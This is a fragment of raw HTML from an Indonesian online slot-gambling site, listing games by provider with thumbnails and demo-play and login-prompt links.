srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/homeofthebrave00.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/homeofthebrave00.jpg?v=20250529" type=image/jpeg><img alt=NOLIMITCITY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/homeofthebrave00.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/walkofshame00000.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/walkofshame00000.jpg?v=20250529" type=image/jpeg><img alt=NOLIMITCITY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/walkofshame00000.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-HABANERO><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-16.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-16.png?v=20250529" type=image/png><img alt=HABANERO class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-16.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGPoolShark.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGPoolShark.jpg?v=20250529" type=image/jpeg><img alt=HABANERO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGPoolShark.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGPoolShark&amp;locale=id-ID&amp;mode=fun','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGVampiresFate.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGVampiresFate.jpg?v=20250529" type=image/jpeg><img alt=HABANERO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGVampiresFate.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGVampiresFate&amp;locale=id-ID&amp;mode=fun','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGDiscoFunk.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGDiscoFunk.jpg?v=20250529" type=image/jpeg><img alt=HABANERO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGDiscoFunk.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGDiscoFunk&amp;locale=id-ID&amp;mode=fun','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGQueenOfQueens243.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGQueenOfQueens243.jpg?v=20250529" type=image/jpeg><img alt=HABANERO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGQueenOfQueens243.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGQueenOfQueens243&amp;locale=id-ID&amp;mode=fun','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLoonyBlox.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLoonyBlox.jpg?v=20250529" type=image/jpeg><img alt=HABANERO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLoonyBlox.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGLoonyBlox&amp;locale=id-ID&amp;mode=fun','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGIndianCashCatcher.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGIndianCashCatcher.jpg?v=20250529" type=image/jpeg><img alt=HABANERO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGIndianCashCatcher.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('https://app-a.ply-ldr-rfo6v4aqd6cqw84z.com/play?brandid=825cc3ca-3cb4-ee11-b660-6045bd5af406&amp;keyname=SGIndianCashCatcher&amp;locale=id-ID&amp;mode=fun','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-MICROGAMING><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-17.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-17.png?v=20250529" type=image/png><img alt=MICROGAMING class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-17.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_romanovRiches.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_romanovRiches.jpg?v=20250529" type=image/jpeg><img alt=MICROGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_romanovRiches.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('/free-to-play/MICROGAMING/Desktop/SMG_romanovRiches','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_5ReelDrive.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_5ReelDrive.jpg?v=20250529" type=image/jpeg><img alt=MICROGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_5ReelDrive.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('/free-to-play/MICROGAMING/Desktop/SMG_5ReelDrive','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFire.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFire.jpg?v=20250529" type=image/jpeg><img alt=MICROGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFire.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('/free-to-play/MICROGAMING/Desktop/SMG_9masksOfFire','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250529" type=image/jpeg><img alt=MICROGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('/free-to-play/MICROGAMING/Desktop/SMG_mightyPanda','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_treasureStacksWilds.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_treasureStacksWilds.jpg?v=20250529" type=image/jpeg><img alt=MICROGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_treasureStacksWilds.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('/free-to-play/MICROGAMING/Desktop/SMG_treasureStacksWilds','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsLinkAndWin.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsLinkAndWin.jpg?v=20250529" type=image/jpeg><img alt=MICROGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsLinkAndWin.jpg?v=20250529" width=200></picture><div class=link-container><a class=free-play href="javascript:alert('Anda akan bermain versi demo, ini berarti menang/kalah dalam permainan tidak akan mempengaruhi dana/saldo anda.');openPopup('/free-to-play/MICROGAMING/Desktop/SMG_luckyTwinsLinkAndWin','Slots')"> COBA </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-FIVEGG><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-114.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-114.png?v=20250529" type=image/png><img alt=FIVEGG class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-114.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99947.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99947.jpg?v=20250529" type=image/jpeg><img alt=FIVEGG height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99947.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99958.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99958.jpg?v=20250529" type=image/jpeg><img alt=FIVEGG height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99958.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99994.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99994.jpg?v=20250529" type=image/jpeg><img alt=FIVEGG height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99994.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99943.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99943.jpg?v=20250529" type=image/jpeg><img alt=FIVEGG height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99943.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99997.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99997.jpg?v=20250529" type=image/jpeg><img alt=FIVEGG height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/KYS-H5-99997.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99959.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99959.jpg?v=20250529" type=image/jpeg><img alt=FIVEGG height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FIVEGG/S5G-H5-99959.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-PLAYTECH><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-2.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-2.png?v=20250529" type=image/png><img alt=PLAYTECH class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-2.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/whk2.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/whk2.jpg?v=20250529" type=image/jpeg><img alt=PLAYTECH height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/whk2.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_gstorm2_pop.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_gstorm2_pop.jpg?v=20250529" type=image/jpeg><img alt=PLAYTECH height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_gstorm2_pop.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_bblitz2_pop.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_bblitz2_pop.jpg?v=20250529" type=image/jpeg><img alt=PLAYTECH height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_bblitz2_pop.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_340fe252_qsp.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_340fe252_qsp.jpg?v=20250529" type=image/jpeg><img alt=PLAYTECH height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_340fe252_qsp.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_zcharms_pop.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_zcharms_pop.jpg?v=20250529" type=image/jpeg><img alt=PLAYTECH height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_zcharms_pop.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_witr_pop.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_witr_pop.jpg?v=20250529" type=image/jpeg><img alt=PLAYTECH height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_witr_pop.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-KINGMIDAS><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-116.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-116.png?v=20250529" type=image/png><img alt=KINGMIDAS class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-116.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/7_Up_7_Down_Rush.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/7_Up_7_Down_Rush.jpg?v=20250529" type=image/jpeg><img alt=KINGMIDAS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/7_Up_7_Down_Rush.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Elite_Aviator_Club.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Elite_Aviator_Club.jpg?v=20250529" type=image/jpeg><img alt=KINGMIDAS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Elite_Aviator_Club.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Fruit_Roulette.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Fruit_Roulette.jpg?v=20250529" type=image/jpeg><img alt=KINGMIDAS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Fruit_Roulette.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/KM_Virtual_Hound_Racing.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/KM_Virtual_Hound_Racing.jpg?v=20250529" type=image/jpeg><img alt=KINGMIDAS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/KM_Virtual_Hound_Racing.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Thai_Hi_Lo_2.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Thai_Hi_Lo_2.jpg?v=20250529" type=image/jpeg><img alt=KINGMIDAS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Thai_Hi_Lo_2.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Piggy_Heist.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Piggy_Heist.jpg?v=20250529" type=image/jpeg><img alt=KINGMIDAS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/KINGMIDAS/Piggy_Heist.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-FASTSPIN><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-110.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-110.png?v=20250529" type=image/png><img alt=FASTSPIN class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-110.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-ST01.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-ST01.jpg?v=20250529" type=image/jpeg><img alt=FASTSPIN height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-ST01.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_VB01.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_VB01.jpg?v=20250529" type=image/jpeg><img alt=FASTSPIN height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_VB01.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_GS05.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_GS05.jpg?v=20250529" type=image/jpeg><img alt=FASTSPIN height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_GS05.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-BL01.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-BL01.jpg?v=20250529" type=image/jpeg><img alt=FASTSPIN height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S-BL01.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_NF01.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_NF01.jpg?v=20250529" type=image/jpeg><img alt=FASTSPIN height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_NF01.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_MP03.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FASTSPIN/S_MP03.jpg?v=20250529" 